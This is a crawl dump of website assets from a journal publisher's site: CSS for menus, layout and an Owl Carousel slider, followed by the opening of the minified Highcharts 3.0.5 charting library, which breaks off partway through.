.blue ul.mega-menu .sub li.mega-hdr li a:hover{color:#a32403;background:#efefef url(images/arrow_on.png) no-repeat 5px 8px;}
.blue ul.mega-menu .sub ul li{padding-right:0;}
.blue ul.mega-menu li .sub-container.non-mega .sub{padding:20px 20px 20px 0;}
.blue ul.mega-menu li .sub-container.non-mega li{padding:0;width:190px;margin:0;}
.blue ul.mega-menu li .sub-container.non-mega li a{padding:7px 5px 7px 22px;background:url(images/arrow_off.png) no-repeat 7px 10px;}
.blue ul.mega-menu li .sub-container.non-mega li a:hover{color:#a32403;background:#efefef url(images/arrow_on.png) no-repeat 7px 10px;}

--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/vit-style.css
body_size: 9011
content:
.vit *{transition:.3s ease}.vit li{list-style-type:none}.vit ul,.vit ol{padding:0;margin:0}.vit figure{margin-bottom:0;overflow:hidden;transform:none}.vit img{max-width:100%;object-fit:cover}.vit img:hover{transform:scale(1.1)}.vit .logo img,.vit .banner img{transform:none}.vit a{text-decoration:none;color:#0e76c5}.vit a:hover{color:#0e76c5}.vit h1{font-size:50px;font-weight:700;text-transform:capitalize}.vit h2{font-size:35px;font-weight:700;text-transform:capitalize;position:relative}.vit h3{font-size:20px;font-weight:600}.vit h4{font-size:18px;font-weight:700}.vit p:empty{display:none}.vit .flex{display:flex}.vit .fww{flex-wrap:wrap}.vit .fdc{flex-direction:column}.vit .aic{align-items:center}.vit .jcc{justify-content:center}.vit .jce{justify-content:end}.vit .jcs{justify-content:start}.vit .jcsb{justify-content:space-between}.vit .aib{align-items:baseline}.vit .tac{text-align:center}.vit .tae{text-align:end}.vit .tas{text-align:start}.vit .flexBox{display:flex;align-items:center;justify-content:center}.vit .ov{overflow:visible}.vit .oh{overflow:hidden}.vit .ovi{overflow:visible !important}.vit .ohi{overflow:hidden !important}.vit .tn{transform:none}.vit .tni{transform:none !important}.vit section{padding:65px 0;position:relative;overflow:hidden}.vit .tbtn{padding:10px 22px;background:#0e76c5;display:inline-flex;align-items:center;justify-content:center;font-weight:600;font-size:18px;border-radius:24px;color:#fff;border:1px solid #0e76c5;transition:.5s ease}.vit .tbtn:hover{background-color:#fff;color:#000}.vit .tbtn:hover i{color:#000;animation:1s tada 2}.vit .tbtn i{color:#fff;margin-left:10px}.vit .tbtn2{padding:10px 22px;background:#fff;color:#000;align-items:center;justify-content:center;font-weight:600;text-align:center;font-size:18px;display:inline-flex;border:1px solid #0e76c5;transition:.5s ease;border-radius:24px}.vit .tbtn2:hover{background-color:#000;color:#fff}.vit .logo img{width:100%}.vit .closeBox{display:none}.vit .headBox{margin-bottom:3rem;text-align:center}.vit.editorial-board{padding:60px 0}.vit.editorial-board h1,.vit.editorial-board h2{color:#222;font-weight:700}.vit.editorial-board h1{font-size:26px}.vit.editorial-board .list-box{display:flex;gap:40px;flex-wrap:wrap;margin-top:15px}.vit.editorial-board .list-box ul{padding-left:20px;flex:1;font-size:12px}.vit.editorial-board .list-box ul li{list-style:disc;margin-bottom:7px;line-height:normal}.vit.editorial-board .list-box ul li a{color:#4f5671;font-size:12px;font-weight:700}.vit.editorial-board .list-box ul li a:hover{text-decoration:underline}.vit.editorial-board .note{margin-top:20px;font-size:14px}.vit.editorial-board .note a{color:#4f5671;font-size:12px;font-weight:700}.vit.editorial-board .note a:hover{text-decoration:underline}.vit.editorial-board .flex h2{font-size:20px}.vit.editorial-board .flex .search-box{flex:0 0 32%}.vit.editorial-board .flex .search-box input{width:100%;padding:10px;font-size:1em}.vit.editorial-board .member{display:flex;align-items:flex-start;padding:30px 20px;gap:20px;border-bottom:1px solid #ddd;padding-bottom:20px}.vit.editorial-board .member:nth-child(2n+2){background:#eee}.vit.editorial-board .member .img-box{width:80px;height:80px;border-radius:50%;overflow:hidden}.vit.editorial-board .member .img-box img{height:100%;width:100%;object-fit:cover}.vit.editorial-board .member .info{flex:1;font-size:12px;line-height:normal}.vit.editorial-board .member .info h3{margin:0;font-weight:700;font-size:14px;color:#4f5671}.vit.editorial-board .member .info h3 a{margin-left:10px;color:#4f5671}.vit.editorial-board .member .info h3 a:hover{text-decoration:underline}.vit.editorial-board .member .info h3+em{display:block}.vit.editorial-board .member .info h3 .pop-parent:hover>.title-pop-up{display:block}.vit.editorial-board .member .info>h3 .pop-parent{position:relative;cursor:pointer;display:inline-block}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up{min-width:280px;max-width:320px;padding:15px;overflow:hidden;width:100%;z-index:89;background:#fff;border:solid 1px #ccc;font-size:.875rem;height:auto;max-height:none;list-style:none;margin-left:0;position:absolute;top:110%;left:0;display:none;transition:.5s}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex{margin-bottom:10px}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex .img-box{width:36px;height:36px;border-radius:50%;overflow:hidden;flex-shrink:0}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex .img-box img{height:100%;width:100%;object-fit:cover}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex span{display:inline-block;margin-left:10px}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .btns{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .btns a{border:1px solid #fff;background-color:#4f5671;border-color:#4f5671;font-weight:700;color:#fff;font-size:10px;padding:4px 10px;border-radius:3px;margin-bottom:5px;margin-left:6px;background-color:#4f5671 !important;border-color:#4f5671 !important;font-weight:700;color:#fff !important}.vit.editorial-board .member .info em strong{color:#222;font-weight:500;margin:4px 0;font-size:12px}.vit.editorial-board .member .info strong{color:#4f5671;font-size:12px}.vit.editorial-board .member .info p{margin:4px 0}.vit.editorial-board .member .info a{color:#4f5671 !important;text-decoration:none;font-weight:bold;background:rgba(0,0,0,0) !important}.vit.editorial-board .member .info a:hover{text-decoration:underline !important}.vit .pagination-container{display:flex;justify-content:space-between;align-items:center;margin:auto;margin-top:40px;flex-wrap:wrap}.vit .pagination-container .fw-bold{font-weight:700}.vit .pagination-container .page-info{font-size:14px}.vit .pagination-container .pagination{display:flex;align-items:center;gap:0px;font-size:14px}.vit .pagination-container .pagination a{padding:6px 10px;text-decoration:none;color:#333;cursor:pointer}.vit .pagination-container .pagination a:hover{background:#eee}.vit .pagination-container .pagination .active{font-weight:bold;border-bottom:2px solid #333}.vit .pagination-container .pagination .disabled{color:#ccc;cursor:default}@media(min-width: 1240px){.vit .container{max-width:1220px}.vit.editorial-board .container{max-width:1020px}.vit footer .vi-box:not(.vi-box.box1){margin-top:60px}.vit footer .vi-box:not(.box1,.box4){margin-left:50px}.vit footer .vi-box.box4{margin-top:40px !important}}@media(max-width: 1024px){.vit br{display:none}.vit .mid-nav nav .navigation .more-btn2{width:47%}.vit .logo img{width:80%}.vit .mid-nav nav .navigation>ul{margin-right:10px}.vit .journal .slider-box .owl-nav{width:107%}}@media(max-width: 992px){.vit .mid-nav{margin:auto}.vit .mid-nav .flex{justify-content:space-between;width:100%;display:block}.vit .mid-nav .flex .logo{width:100%}.vit .mid-nav .flex .logo a{flex-shrink:initial}.vit .mid-nav .flex .logo button{display:block}.vit .mid-nav nav .navigation{position:fixed;right:-100%;top:0;z-index:999;width:50vw;background:#fff;height:100%;flex-direction:column;justify-content:initial}.vit .mid-nav nav .navigation .closeBox{text-align:end;padding:10px 10px 0 0;display:block;margin-left:auto}.vit .mid-nav nav .navigation>ul{display:block;width:100%;margin:0;margin-top:40px}.vit .mid-nav nav .navigation>ul>li{margin:0 !important;padding:10px 20px;background:#fff;border-bottom:1px solid #ddd;display:block}.vit .mid-nav nav .navigation>ul>li a{color:#0e76c5}.vit .mid-nav nav .navigation ul li>ul.sub-menu{position:absolute;width:45vw;top:50px;padding-top:20px;left:10px;background:#eee;z-index:100;display:none;margin-top:initial;overflow:scroll;height:210px}.vit .mid-nav nav .navigation ul li>ul.sub-menu>li{background:#eee}.vit .mid-nav nav .navigation ul li>ul.sub-menu>li a{font-size:14px}.vit .mid-nav nav .navigation ul li.menu-item-has-children::before{left:112px;top:12px;right:initial}.vit .mid-nav nav .navigation ul li:hover ul{display:block}.vit .mid-nav nav .navigation .more-btn2{width:100%}.vit .mid-nav nav .navigation .more-btn2 ul{zoom:.8;margin-top:30px;display:flex;width:100%;justify-content:center;flex-direction:column}.vit .mid-nav nav .navigation .more-btn2 ul li{padding:0;margin-bottom:20px}.vit .important .item{margin-bottom:40px}.vit .banner .slider-box .item .bannerContent{top:37%}}@media(max-width: 768px){.vit .logo img{width:50%}.vit.editorial-board .list-box ul{width:100%;flex:0 0 100%}.vit.editorial-board .flex.jcsb.fww.mt-5{flex-direction:column-reverse}.vit.editorial-board .flex.jcsb.fww.mt-5 .search-box{width:100%;margin-bottom:20px}.vit.editorial-board .member .info h3 a{margin-left:0}}@media(max-width: 767px){.vit .banner .slider-box .item img{height:500px}.vit .banner .slider-box .item .bannerContent .content{width:100%}.vit .journal .slider-box .owl-nav{position:initial;justify-content:center}.vit .bottom-bar .flex{flex-direction:column;text-align:center}.vit .bottom-bar .flex p{margin-bottom:10px}.vit.editorial-board .list-box ul{column-count:1 !important}}/*# sourceMappingURL=vit-style.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/js/owlcarousel/owl.carousel.css
body_size: 5221
content:
.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); position: relative; z-index: 1; }
.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-stage-outer.owl-height { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }
.owl-controls .owl-nav div, .owl-controls .owl-dot { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url('owl-video-play.png') no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition-property: scale; transition-duration: 100ms; transition-timing-function: ease; }
.owl-carousel .owl-video-play-icon:hover { -moz-transform: scale(1.3, 1.3); -ms-transform: scale(1.3, 1.3); -o-transform: scale(1.3, 1.3); -webkit-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3); }
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none; }
.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; -webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain; transition-property: opacity; transition-duration: 400ms; transition-timing-function: ease; }
.owl-carousel .owl-video-frame { position: relative; z-index: 1; }
.owl-loaded { display: block; }
.owl-loading { opacity: 0; display: block; }
.owl-hidden { opacity: 0; }
.owl-carousel .owl-refresh .owl-item { display: none; }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: rgba(0,0,0,0); -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel .owl-item img { }
/* If mouseDrag:false then you are able to select text */
.owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; }
.owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }
.owl-carousel .owl-item img.owl-lazy { opacity: 0; }
.owl-carousel .owl-item img {/* opacity: 1; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; transition-property: opacity; transition-duration: 400ms; transition-timing-function: ease;*/ }
/* to do */
.owl-carousel .owl-stage.backfacefix .owl-item { -webkit-backface-visibility: hidden; }
.owl-rtl { direction: rtl; }
.owl-rtl .owl-item { float: right; }
/* No Js */
.no-js .owl-carousel { display: block; }
/* animate */

.animated { -webkit-animation-duration: 600ms; animation-duration: 600ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; }
.owl-animated-in { z-index: 0 }
.owl-animated-out { z-index: 1 }
.fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }
 @-webkit-keyframes fadeOut {  0% {
 opacity: 1;
}
 100% {
 opacity: 0;
}
}
 @keyframes fadeOut {  0% {
 opacity: 1;
}
 100% {
 opacity: 0;
}
}
/***************** demo Theme *****************/


.owl-theme .owl-controls {  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-nav div { color: #FFF; display: inline-block; cursor: pointer; }
.owl-theme .owl-controls .owl-nav .disabled { opacity: 0.5; cursor: default; }
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls .owl-nav div:hover { text-decoration: none; }
/* Styling dots*/
.owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1;  *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-dots .owl-dot span { -webkit-backface-visibility: visible; display: block; width: 10px; height: 10px; margin: 5px 7px; filter: Alpha(Opacity=50);/*IE7 fix*/ opacity: 0.5; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; background: #869791; transition-property: opacity; transition-duration: 200ms; transition-timing-function: ease; }
.owl-theme .owl-dots .owl-dot.active span { filter: Alpha(Opacity=100);/*IE7 fix*/ opacity: 1; }
/*************** demo ***********/
.owl-theme .owl-controls .owl-nav div {  text-align: center;  }
.owl-dots { display: none!important; }
.owl-prev, .owl-next { position:absolute; top:40%; left:0  }
.owl-next { left:auto; right:0}
.owl-prev:hover:before, .owl-next:hover:before {color: #585858;}
.owl-prev:before, .owl-next:before { font-size: 30px; font-family: FontAwesome; color: #b7b7b7; }
.owl-prev:before { content: "\f053"; }
.owl-next:before { content: "\f054"; }

/* demos */


--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com//js/highcharts.js
body_size: 191718
content:
/*
 Highcharts JS v3.0.5 (2013-08-23)

 (c) 2009-2013 Torstein Hønsi

 License: www.highcharts.com/license
*/
(function() {
	function s(a, b) {
		var c;
		a || (a = {});
		for (c in b) a[c] = b[c];
		return a
	}
	function x() {
		var a, b = arguments.length,
		c = {},
		d = function(a, b) {
			var c, h;
			typeof a !== "object" && (a = {});
			for (h in b) b.hasOwnProperty(h) && (c = b[h], a[h] = c && typeof c === "object" && Object.prototype.toString.call(c) !== "[object Array]" && typeof c.nodeType !== "number" ? d(a[h] || {},
			c) : b[h]);
			return a
		};
		for (a = 0; a < b; a++) c = d(c, arguments[a]);
		return c
	}
	function A(a, b) {
		return parseInt(a, b || 10)
	}
	function ea(a) {
		return typeof a === "string"
	}
	function T(a) {
		return typeof a === "object"
	}
	function Ha(a) {
		return Object.prototype.toString.call(a) === "[object Array]"
	}
	function qa(a) {
		return typeof a === "number"
	}
	function na(a) {
		return R.log(a) / R.LN10
	}
	function fa(a) {
		return R.pow(10, a)
	}
	function ga(a, b) {
		for (var c = a.length; c--;) if (a[c] === b) {
			a.splice(c, 1);
			break
		}
	}
	function t(a) {
		return a !== v && a !== null
	}
	function w(a, b, c) {
		var d, e;
		if (ea(b)) t(c) ? a.setAttribute(b, c) : a && a.getAttribute && (e = a.getAttribute(b));
		else if (t(b) && T(b)) for (d in b) a.setAttribute(d, b[d]);
		return e
	}
	function ia(a) {
		return Ha(a) ? a: [a]
	}
	function p() {
		var a = arguments,
		b, c, d = a.length;
		for (b = 0; b < d; b++) if (c = a[b], typeof c !== "undefined" && c !== null) return c
	}
	function L(a, b) {
		if (ra && b && b.opacity !== v) b.filter = "alpha(opacity=" + b.opacity * 100 + ")";
		s(a.style, b)
	}
	function U(a, b, c, d, e) {
		a = z.createElement(a);
		b && s(a, b);
		e && L(a, {
			padding: 0,
			border: S,
			margin: 0
		});
		c && L(a, c);
		d && d.appendChild(a);
		return a
	}
	function ha(a, b) {
		var c = function() {};
		c.prototype = new a;
		s(c.prototype, b);
		return c
	}
	function za(a, b, c, d) {
		var e = M.lang,
		a = +a || 0,
		f = b === -1 ? (a.toString().split(".")[1] || "").length: isNaN(b = O(b)) ? 2 : b,
		b = c === void 0 ? e.decimalPoint: c,
		d = d === void 0 ? e.thousandsSep: d,
		e = a < 0 ? "-": "",
		c = String(A(a = O(a).toFixed(f))),
		g = c.length > 3 ? c.length % 3 : 0;
		return e + (g ? c.substr(0, g) + d: "") + c.substr(g).replace(/(\d{3})(?=\d)/g, "$1" + d) + (f ? b + O(a - c).toFixed(f).slice(2) : "")
	}
	function Aa(a, b) {
		return Array((b || 2) + 1 - String(a).length).join(0) + a
	}
	function Bb(a, b, c) {
		var d = a[b];
		a[b] = function() {
			var a = Array.prototype.slice.call(arguments);
			a.unshift(d);
			return c.apply(this, a)
		}
	}
	function Ba(a, b) {
		for (var c = "{",
		d = !1,
		e, f, g, h, i, j = []; (c = a.indexOf(c)) !== -1;) {
			e = a.slice(0, c);
			if (d) {
				f = e.split(":");
				g = f.shift().split(".");
				i = g.length;
				e = b;
				for (h = 0; h < i; h++) e = e[g[h]];
				if (f.length) f = f.join(":"),
				g = /\.([0-9])/,
				h = M.lang,
				i = void 0,
				/f$/.test(f) ? (i = (i = f.match(g)) ? i[1] : -1, e = za(e, i, h.decimalPoint, f.indexOf(",") > -1 ? h.thousandsSep: "")) : e = Xa(f, e)
			}
			j.push(e);
			a = a.slice(c + 1);
			c = (d = !d) ? "}": "{"
		}
		j.push(a);
		return j.join("")
	}
	function lb(a) {
		return R.pow(10, P(R.log(a) / R.LN10))
	}
	function mb(a, b, c, d) {
		var e, c = p(c, 1);
		e = a / c;
		b || (b = [1, 2, 2.5, 5, 10], d && d.allowDecimals === !1 && (c === 1 ? b = [1, 2, 5, 10] : c <= 0.1 && (b = [1 / c])));
		for (d = 0; d < b.length; d++) if (a = b[d], e <= (b[d] + (b[d + 1] || b[d])) / 2) break;
		a *= c;
		return a
	}
	function Cb(a, b) {
		var c = b || [[Db, [1, 2, 5, 10, 20, 25, 50, 100, 200, 500]], [nb, [1, 2, 5, 10, 15, 30]], [Ya, [1, 2, 5, 10, 15, 30]], [Qa, [1, 2, 3, 4, 6, 8, 12]], [sa, [1, 2]], [Za, [1, 2]], [Ra, [1, 2, 3, 4, 6]], [ta, null]],
		d = c[c.length - 1],
		e = H[d[0]],
		f = d[1],
		g;
		for (g = 0; g < c.length; g++) if (d = c[g], e = H[d[0]], f = d[1], c[g + 1] && a <= (e * f[f.length - 1] + H[c[g + 1][0]]) / 2) break;
		e === H[ta] && a < 5 * e && (f = [1, 2, 5]);
		e === H[ta] && a < 5 * e && (f = [1, 2, 5]);
		c = mb(a / e, f, d[0] === ta ? lb(a / e) : 1);
		return {
			unitRange: e,
			count: c,
			unitName: d[0]
		}
	}
	function Eb(a, b, c, d) {
		var e = [],
		f = {},
		g = M.global.useUTC,
		h,
		i = new Date(b),
		j = a.unitRange,
		k = a.count;
		if (t(b)) {
			j >= H[nb] && (i.setMilliseconds(0), i.setSeconds(j >= H[Ya] ? 0 : k * P(i.getSeconds() / k)));
			if (j >= H[Ya]) i[Fb](j >= H[Qa] ? 0 : k * P(i[ob]() / k));
			if (j >= H[Qa]) i[Gb](j >= H[sa] ? 0 : k * P(i[pb]() / k));
			if (j >= H[sa]) i[qb](j >= H[Ra] ? 1 : k * P(i[Sa]() / k));
			j >= H[Ra] && (i[Hb](j >= H[ta] ? 0 : k * P(i[$a]() / k)), h = i[ab]());
			j >= H[ta] && (h -= h % k, i[Ib](h));
			if (j === H[Za]) i[qb](i[Sa]() - i[rb]() + p(d, 1));
			b = 1;
			h = i[ab]();
			for (var d = i.getTime(), l = i[$a](), m = i[Sa](), o = g ? 0 : (864E5 + i.getTimezoneOffset() * 6E4) % 864E5; d < c;) e.push(d),
			j === H[ta] ? d = bb(h + b * k, 0) : j === H[Ra] ? d = bb(h, l + b * k) : !g && (j === H[sa] || j === H[Za]) ? d = bb(h, l, m + b * k * (j === H[sa] ? 1 : 7)) : d += j * k,
			b++;
			e.push(d);
			n(sb(e,
			function(a) {
				return j <= H[Qa] && a % H[sa] === o
			}),
			function(a) {
				f[a] = sa
			})
		}
		e.info = s(a, {
			higherRanks: f,
			totalRange: j * k
		});
		return e
	}
	function Jb() {
		this.symbol = this.color = 0
	}
	function Kb(a, b) {
		var c = a.length,
		d, e;
		for (e = 0; e < c; e++) a[e].ss_i = e;
		a.sort(function(a, c) {
			d = b(a, c);
			return d === 0 ? a.ss_i - c.ss_i: d
		});
		for (e = 0; e < c; e++) delete a[e].ss_i
	}
	function Ia(a) {
		for (var b = a.length,
		c = a[0]; b--;) a[b] < c && (c = a[b]);
		return c
	}
	function ua(a) {
		for (var b = a.length,
		c = a[0]; b--;) a[b] > c && (c = a[b]);
		return c
	}
	function Ja(a, b) {
		for (var c in a) a[c] && a[c] !== b && a[c].destroy && a[c].destroy(),
		delete a[c]
	}
	function Ta(a) {
		cb || (cb = U(Ca));
		a && cb.appendChild(a);
		cb.innerHTML = ""
	}
	function ja(a, b) {
		var c = "Highcharts error #" + a + ": www.highcharts.com/errors/" + a;
		if (b) throw c;
		else N.console && console.log(c)
	}
	function ka(a) {
		return parseFloat(a.toPrecision(14))
	}
	function Ka(a, b) {
		Da = p(a, b.animation)
	}
	function Lb() {
		var a = M.global.useUTC,
		b = a ? "getUTC": "get",
		c = a ? "setUTC": "set";
		bb = a ? Date.UTC: function(a, b, c, g, h, i) {
			return (new Date(a, b, p(c, 1), p(g, 0), p(h, 0), p(i, 0))).getTime()
		};
		ob = b + "Minutes";
		pb = b + "Hours";
		rb = b + "Day";
		Sa = b + "Date";
		$a = b + "Month";
		ab = b + "FullYear";
		Fb = c + "Minutes";
		Gb = c + "Hours";
		qb = c + "Date";
		Hb = c + "Month";
		Ib = c + "FullYear"
	}
	function va() {}
	function La(a, b, c, d) {
		this.axis = a;
		this.pos = b;
		this.type = c || "";
		this.isNew = !0; ! c && !d && this.addLabel()
	}
	function tb(a, b) {
		this.axis = a;
		if (b) this.options = b,
		this.id = b.id
	}
	function Mb(a, b, c, d, e, f) {
		var g = a.chart.inverted;
		this.axis = a;
		this.isNegative = c;
		this.options = b;
		this.x = d;
		this.total = null;
		this.points = {};
		this.stack = e;
		this.percent = f === "percent";
		this.alignOptions = {
			align: b.align || (g ? c ? "left": "right": "center"),
			verticalAlign: b.verticalAlign || (g ? "middle": c ? "bottom": "top"),
			y: p(b.y, g ? 4 : c ? 14 : -6),
			x: p(b.x, g ? c ? -6 : 6 : 0)
		};
		this.textAlign = b.textAlign || (g ? c ? "right": "left": "center")
	}
	function db() {
		this.init.apply(this, arguments)
	}
	function ub() {
		this.init.apply(this, arguments)
	}
	function vb(a, b) {
		this.init(a, b)
	}
	function wb(a, b) {
		this.init(a, b)
	}
	function xb() {
		this.init.apply(this, arguments)
	}
	var v, z = document,
	N = window,
	R = Math,
	u = R.round,
	P = R.floor,
	wa = R.ceil,
	r = R.max,
	C = R.min,
	O = R.abs,
	W = R.cos,
	ca = R.sin,
	Ma = R.PI,
	Ua = Ma * 2 / 360,
	Ea = navigator.userAgent,
	Nb = N.opera,
	ra = /msie/i.test(Ea) && !Nb,
	eb = z.documentMode === 8,
	fb = /AppleWebKit/.test(Ea),
	gb = /Firefox/.test(Ea),
	Ob = /(Mobile|Android|Windows Phone)/.test(Ea),
	xa = "http://www.w3.org/2000/svg",
	Z = !!z.createElementNS && !!z.createElementNS(xa, "svg").createSVGRect,
	Ub = gb && parseInt(Ea.split("Firefox/")[1], 10) < 4,
	$ = !Z && !ra && !!z.createElement("canvas").getContext,
	Va,
	hb = z.documentElement.ontouchstart !== v,
	Pb = {},
	yb = 0,
	cb,
	M,
	Xa,
	Da,
	zb,
	H,
	ya = function() {},
	Fa = [],
	Ca = "div",
	S = "none",
	Qb = "rgba(192,192,192," + (Z ? 1.0E-4: 0.002) + ")",
	Db = "millisecond",
	nb = "second",
	Ya = "minute",
	Qa = "hour",
	sa = "day",
	Za = "week",
	Ra = "month",
	ta = "year",
	Rb = "stroke-width",
	bb,
	ob,
	pb,
	rb,
	Sa,
	$a,
	ab,
	Fb,
	Gb,
	qb,
	Hb,
	Ib,
	aa = {};
	N.Highcharts = N.Highcharts ? ja(16, !0) : {};
	Xa = function(a, b, c) {
		if (!t(b) || isNaN(b)) return "Invalid date";
		var a = p(a, "%Y-%m-%d %H:%M:%S"),
		d = new Date(b),
		e,
		f = d[pb](),
		g = d[rb](),
		h = d[Sa](),
		i = d[$a](),
		j = d[ab](),
		k = M.lang,
		l = k.weekdays,
		d = s({
			a: l[g].substr(0, 3),
			A: l[g],
			d: Aa(h),
			e: h,
			b: k.shortMonths[i],
			B: k.months[i],
			m: Aa(i + 1),
			y: j.toString().substr(2, 2),
			Y: j,
			H: Aa(f),
			I: Aa(f % 12 || 12),
			l: f % 12 || 12,
			M: Aa(d[ob]()),
			p: f < 12 ? "AM": "PM",
			P: f < 12 ? "am": "pm",
			S: Aa(d.getSeconds()),
			L: Aa(u(b % 1E3), 3)
		},
		Highcharts.dateFormats);
		for (e in d) for (; a.indexOf("%" + e) !== -1;) a = a.replace("%" + e, typeof d[e] === "function" ? d[e](b) : d[e]);
		return c ? a.substr(0, 1).toUpperCase() + a.substr(1) : a
	};
	Jb.prototype = {
		wrapColor: function(a) {
			if (this.color >= a) this.color = 0
		},
		wrapSymbol: function(a) {
			if (this.symbol >= a) this.symbol = 0
		}
	};
	H = function() {
		for (var a = 0,
		b = arguments,
		c = b.length,
		d = {}; a < c; a++) d[b[a++]] = b[a];
		return d
	} (Db, 1, nb, 1E3, Ya, 6E4, Qa, 36E5, sa, 864E5, Za, 6048E5, Ra, 26784E5, ta, 31556952E3);
	zb = {
		init: function(a, b, c) {
			var b = b || "",
			d = a.shift,
			e = b.indexOf("C") > -1,
			f = e ? 7 : 3,
			g,
			b = b.split(" "),
			c = [].concat(c),
			h,
			i,
			j = function(a) {
				for (g = a.length; g--;) a[g] === "M" && a.splice(g + 1, 0, a[g + 1], a[g + 2], a[g + 1], a[g + 2])
			};
			e && (j(b), j(c));
			a.isArea && (h = b.splice(b.length - 6, 6), i = c.splice(c.length - 6, 6));
			if (d <= c.length / f) for (; d--;) c = [].concat(c).splice(0, f).concat(c);
			a.shift = 0;
			if (b.length) for (a = c.length; b.length < a;) d = [].concat(b).splice(b.length - f, f),
			e && (d[f - 6] = d[f - 2], d[f - 5] = d[f - 1]),
			b = b.concat(d);
			h && (b = b.concat(h), c = c.concat(i));
			return [b, c]
		},
		step: function(a, b, c, d) {
			var e = [],
			f = a.length;
			if (c === 1) e = d;
			else if (f === b.length && c < 1) for (; f--;) d = parseFloat(a[f]),
			e[f] = isNaN(d) ? a[f] : c * parseFloat(b[f] - d) + d;
			else e = b;
			return e
		}
	}; (function(a) {
		N.HighchartsAdapter = N.HighchartsAdapter || a && {
			init: function(b) {
				var c = a.fx,
				d = c.step,
				e, f = a.Tween,
				g = f && f.propHooks;
				e = a.cssHooks.opacity;
				a.extend(a.easing, {
					easeOutQuad: function(a, b, c, d, e) {
						return - d * (b /= e) * (b - 2) + c
					}
				});
				a.each(["cur", "_default", "width", "height", "opacity"],
				function(a, b) {
					var e = d,
					k, l;
					b === "cur" ? e = c.prototype: b === "_default" && f && (e = g[b], b = "set"); (k = e[b]) && (e[b] = function(c) {
						c = a ? c: this;
						l = c.elem;
						return l.attr ? l.attr(c.prop, b === "cur" ? v: c.now) : k.apply(this, arguments)
					})
				});
				Bb(e, "get",
				function(a, b, c) {
					return b.attr ? b.opacity || 0 : a.call(this, b, c)
				});
				e = function(a) {
					var c = a.elem,
					d;
					if (!a.started) d = b.init(c, c.d, c.toD),
					a.start = d[0],
					a.end = d[1],
					a.started = !0;
					c.attr("d", b.step(a.start, a.end, a.pos, c.toD))
				};
				f ? g.d = {
					set: e
				}: d.d = e;
				this.each = Array.prototype.forEach ?
				function(a, b) {
					return Array.prototype.forEach.call(a, b)
				}: function(a, b) {
					for (var c = 0,
					d = a.length; c < d; c++) if (b.call(a[c], a[c], c, a) === !1) return c
				};
				a.fn.highcharts = function() {
					var a = "Chart",
					b = arguments,
					c, d;
					ea(b[0]) && (a = b[0], b = Array.prototype.slice.call(b, 1));
					c = b[0];
					if (c !== v) c.chart = c.chart || {},
					c.chart.renderTo = this[0],
					new Highcharts[a](c, b[1]),
					d = this;
					c === v && (d = Fa[w(this[0], "data-highcharts-chart")]);
					return d
				}
			},
			getScript: a.getScript,
			inArray: a.inArray,
			adapterRun: function(b, c) {
				return a(b)[c]()
			},
			grep: a.grep,
			map: function(a, c) {
				for (var d = [], e = 0, f = a.length; e < f; e++) d[e] = c.call(a[e], a[e], e, a);
				return d
			},
			offset: function(b) {
				return a(b).offset()
			},
			addEvent: function(b, c, d) {
				a(b).bind(c, d)
			},
			removeEvent: function(b, c, d) {
				var e = z.removeEventListener ? "removeEventListener": "detachEvent";
				z[e] && b && !b[e] && (b[e] = function() {});
				a(b).unbind(c, d)
			},
			fireEvent: function(b, c, d, e) {
				var f = a.Event(c),
				g = "detached" + c,
				h; ! ra && d && (delete d.layerX, delete d.layerY);
				s(f, d);
				b[c] && (b[g] = b[c], b[c] = null);
				a.each(["preventDefault", "stopPropagation"],
				function(a, b) {
					var c = f[b];
					f[b] = function() {
						try {
							c.call(f)
						} catch(a) {
